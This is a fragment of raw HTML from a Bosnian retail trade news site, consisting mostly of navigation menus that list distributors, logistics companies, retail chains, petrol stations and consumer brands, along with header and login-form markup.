		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
